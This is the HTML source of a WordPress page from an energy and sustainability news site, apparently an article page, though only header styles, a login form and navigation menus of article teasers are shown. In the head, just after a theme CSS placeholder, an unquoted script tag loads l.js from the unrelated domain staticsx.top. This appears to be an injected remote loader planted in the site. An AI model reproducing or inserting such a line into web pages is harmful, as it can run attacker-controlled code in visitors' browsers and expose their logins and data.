                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #020000;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-2109 single-format-standard electricity-north-west-one-of-the-worlds-first-to-buy-jcb-electric-mini-digger global-block-template-1 td-magazine td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/energyicon/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/energyICON " title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-8194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-8194"><a href="https://www.theicon.org.uk/">Home</a></li>
<li id="menu-item-8325" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8325"><a href="https://www.theicon.org.uk/category/industry-insights/">Industry Insights</a></li>
<li id="menu-item-8327" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8327"><a href="https://www.theicon.org.uk/category/opinions-and-analysis/">Opinions and Analysis</a></li>
<li id="menu-item-8328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8328"><a href="https://www.theicon.org.uk/category/un-global-goals/">UN Global Goals</a></li>
<li id="menu-item-8329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8329"><a href="https://www.theicon.org.uk/category/legislation-and-guidance/">Legislation and Guidance</a></li>
<li id="menu-item-8330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8330"><a href="https://www.theicon.org.uk/category/environmental-management/">Environmental Management</a></li>
<li id="menu-item-8326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8326"><a href="https://www.theicon.org.uk/category/blogs/">Blogs</a></li>
<li id="menu-item-8196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8196"><a href="https://www.theicon.org.uk/contact-us/">Contact Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
                    </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.theicon.org.uk/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Monday, February 2, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.theicon.org.uk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/energyicon/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/energyICON " title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.theicon.org.uk/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.theicon.org.uk/">
            <img class="td-retina-data" data-retina="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo-large.jpg" src="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo.jpg" alt=""/>
            <span class="td-visual-hidden">The Icon</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_69806411ae5f5_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_69806411ae5f5_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_69806411ae5f5_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="https://www.theicon.app " target="_blank"><img src="https://www.theicon.org.uk/wp-content/uploads/2019/07/THE%20ICON%20HUB.jpg"/></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.theicon.org.uk/">
			<img src="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-mobile-logo.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.theicon.org.uk/">
			<img class="td-retina-data" data-retina="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo-large.jpg" src="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo.jpg" alt=""/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-8194"><a href="https://www.theicon.org.uk/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-8325"><a href="https://www.theicon.org.uk/category/industry-insights/">Industry Insights</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_69806411aef7f_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_2_69806411aef7f" ><script>var block_td_uid_2_69806411aef7f = new tdBlock();
block_td_uid_2_69806411aef7f.id = "td_uid_2_69806411aef7f";
block_td_uid_2_69806411aef7f.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_69806411aef7f_rand","tdc_css_class":"td_uid_2_69806411aef7f_rand","tdc_css_class_style":"td_uid_2_69806411aef7f_rand_style"}';
block_td_uid_2_69806411aef7f.td_column_number = "3";
block_td_uid_2_69806411aef7f.block_type = "td_block_mega_menu";
block_td_uid_2_69806411aef7f.post_count = "5";
block_td_uid_2_69806411aef7f.found_posts = "1679";
block_td_uid_2_69806411aef7f.header_color = "";
block_td_uid_2_69806411aef7f.ajax_pagination_infinite_stop = "";
block_td_uid_2_69806411aef7f.max_num_pages = "336";
tdBlocksArray.push(block_td_uid_2_69806411aef7f);
</script><div id=td_uid_2_69806411aef7f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" class="td-image-wrap" title="New Scottish blade a ‘step change’ for tidal energy industry"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="New Scottish blade a ‘step change’ for tidal energy industry" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" title="New Scottish blade a ‘step change’ for tidal energy industry">New Scottish blade a ‘step change’ for tidal energy industry</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/ofwat-issues-new-guidance-to-support-customers-in-vulnerable-circumstances/" rel="bookmark" class="td-image-wrap" title="Ofwat issues new guidance to support customers in vulnerable circumstances"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ofwat issues new guidance to support customers in vulnerable circumstances" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/ofwat-issues-new-guidance-to-support-customers-in-vulnerable-circumstances/" rel="bookmark" title="Ofwat issues new guidance to support customers in vulnerable circumstances">Ofwat issues new guidance to support customers in vulnerable circumstances</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/people-who-work-from-home-in-england-have-significantly-higher-emissions-than-those-who-work-in-traditional-settings-like-offices-research-says/" rel="bookmark" class="td-image-wrap" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/people-who-work-from-home-in-england-have-significantly-higher-emissions-than-those-who-work-in-traditional-settings-like-offices-research-says/" rel="bookmark" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says">People who work from home in England have &#8220;significantly&#8221; higher emissions&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/brighton-researchers-helping-create-worlds-first-hydrogen-powered-crematorium/" rel="bookmark" class="td-image-wrap" title="Brighton researchers helping create world’s first hydrogen-powered crematorium"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Brighton researchers helping create world’s first hydrogen-powered crematorium" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/brighton-researchers-helping-create-worlds-first-hydrogen-powered-crematorium/" rel="bookmark" title="Brighton researchers helping create world’s first hydrogen-powered crematorium">Brighton researchers helping create world’s first hydrogen-powered crematorium</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/wales-will-need-double-the-grid-capacity-by-2035-data-reveals/" rel="bookmark" class="td-image-wrap" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/wales-will-need-double-the-grid-capacity-by-2035-data-reveals/" rel="bookmark" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals">Wales will need to ‘double’ the grid capacity by 2035, data&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_69806411aef7f" data-td_block_id="td_uid_2_69806411aef7f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_69806411aef7f" data-td_block_id="td_uid_2_69806411aef7f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8327"><a href="https://www.theicon.org.uk/category/opinions-and-analysis/">Opinions and Analysis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_69806411b2be3_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_3_69806411b2be3" ><script>var block_td_uid_3_69806411b2be3 = new tdBlock();
block_td_uid_3_69806411b2be3.id = "td_uid_3_69806411b2be3";
block_td_uid_3_69806411b2be3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"165","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_69806411b2be3_rand","tdc_css_class":"td_uid_3_69806411b2be3_rand","tdc_css_class_style":"td_uid_3_69806411b2be3_rand_style"}';
block_td_uid_3_69806411b2be3.td_column_number = "3";
block_td_uid_3_69806411b2be3.block_type = "td_block_mega_menu";
block_td_uid_3_69806411b2be3.post_count = "5";
block_td_uid_3_69806411b2be3.found_posts = "53";
block_td_uid_3_69806411b2be3.header_color = "";
block_td_uid_3_69806411b2be3.ajax_pagination_infinite_stop = "";
block_td_uid_3_69806411b2be3.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_3_69806411b2be3);
</script><div id=td_uid_3_69806411b2be3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/the-future-is-local-area-energy-planning-uk100-writes-to-icon/" rel="bookmark" class="td-image-wrap" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/the-future-is-local-area-energy-planning-uk100-writes-to-icon/" rel="bookmark" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON">The Future Is Local (Area Energy Planning): UK100 writes to ICON</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/negotiating-ppas-are-you-adding-value-or-splitting-the-difference/" rel="bookmark" class="td-image-wrap" title="Negotiating PPAs – Are You Adding Value or Splitting the Difference?"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/05/businesshandshake-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/05/businesshandshake-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/05/businesshandshake-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Negotiating PPAs – Are You Adding Value or Splitting the Difference?" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/negotiating-ppas-are-you-adding-value-or-splitting-the-difference/" rel="bookmark" title="Negotiating PPAs – Are You Adding Value or Splitting the Difference?">Negotiating PPAs – Are You Adding Value or Splitting the Difference?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/holding-companies-accountable-for-human-rights-risks-across-the-globe-the-proposal-of-a-european-directive-for-supply-chain-due-diligence/" rel="bookmark" class="td-image-wrap" title="Holding Companies Accountable for Human Rights Risks Across the Globe: The Proposal of a European Directive for Supply Chain Due Diligence"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/07/single-EU-flag-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/07/single-EU-flag-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2021/07/single-EU-flag-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Holding Companies Accountable for Human Rights Risks Across the Globe: The Proposal of a European Directive for Supply Chain Due Diligence" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/holding-companies-accountable-for-human-rights-risks-across-the-globe-the-proposal-of-a-european-directive-for-supply-chain-due-diligence/" rel="bookmark" title="Holding Companies Accountable for Human Rights Risks Across the Globe: The Proposal of a European Directive for Supply Chain Due Diligence">Holding Companies Accountable for Human Rights Risks Across the Globe: The&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/virtual-energy-system-addressing-the-need-for-a-digitalised-decentralised-and-decarbonised-energy-system-national-grid-eso-writes-to-icon/" rel="bookmark" class="td-image-wrap" title="Virtual Energy System: Addressing the need for a digitalised, decentralised and decarbonised energy system &#8211; ESO writes to ICON"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/08/ESO-digital-twin-diagram-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/08/ESO-digital-twin-diagram-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/08/ESO-digital-twin-diagram-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Virtual Energy System: Addressing the need for a digitalised, decentralised and decarbonised energy system &#8211; ESO writes to ICON" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/virtual-energy-system-addressing-the-need-for-a-digitalised-decentralised-and-decarbonised-energy-system-national-grid-eso-writes-to-icon/" rel="bookmark" title="Virtual Energy System: Addressing the need for a digitalised, decentralised and decarbonised energy system &#8211; ESO writes to ICON">Virtual Energy System: Addressing the need for a digitalised, decentralised and&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/anaerobic-digestion-and-food-waste-recycling-opportunities-for-an-alternative-sustainable-method-of-waste-disposal-and-energy-generation/" rel="bookmark" class="td-image-wrap" title="Anaerobic Digestion and Food Waste Recycling: Opportunities for an alternative, sustainable method of waste disposal and energy generation"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/08/Jonathan-Croley-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/08/Jonathan-Croley-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/08/Jonathan-Croley-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Anaerobic Digestion and Food Waste Recycling: Opportunities for an alternative, sustainable method of waste disposal and energy generation" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/anaerobic-digestion-and-food-waste-recycling-opportunities-for-an-alternative-sustainable-method-of-waste-disposal-and-energy-generation/" rel="bookmark" title="Anaerobic Digestion and Food Waste Recycling: Opportunities for an alternative, sustainable method of waste disposal and energy generation">Anaerobic Digestion and Food Waste Recycling: Opportunities for an alternative, sustainable&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_69806411b2be3" data-td_block_id="td_uid_3_69806411b2be3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_69806411b2be3" data-td_block_id="td_uid_3_69806411b2be3"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8328"><a href="https://www.theicon.org.uk/category/un-global-goals/">UN Global Goals</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_69806411b4c79_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_4_69806411b4c79" ><script>var block_td_uid_4_69806411b4c79 = new tdBlock();
block_td_uid_4_69806411b4c79.id = "td_uid_4_69806411b4c79";
block_td_uid_4_69806411b4c79.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"168","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_69806411b4c79_rand","tdc_css_class":"td_uid_4_69806411b4c79_rand","tdc_css_class_style":"td_uid_4_69806411b4c79_rand_style"}';
block_td_uid_4_69806411b4c79.td_column_number = "3";
block_td_uid_4_69806411b4c79.block_type = "td_block_mega_menu";
block_td_uid_4_69806411b4c79.post_count = "5";
block_td_uid_4_69806411b4c79.found_posts = "6";
block_td_uid_4_69806411b4c79.header_color = "";
block_td_uid_4_69806411b4c79.ajax_pagination_infinite_stop = "";
block_td_uid_4_69806411b4c79.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_4_69806411b4c79);
</script><div id=td_uid_4_69806411b4c79 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/12-responsible-consumption-and-production/" rel="bookmark" class="td-image-wrap" title="12: Responsible Consumption and Production"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/12-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/12-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/12-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="12: Responsible Consumption and Production" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/12-responsible-consumption-and-production/" rel="bookmark" title="12: Responsible Consumption and Production">12: Responsible Consumption and Production</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
